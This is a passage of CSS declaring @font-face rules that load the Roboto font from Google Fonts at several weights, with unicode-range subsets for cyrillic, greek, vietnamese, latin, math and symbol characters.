  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
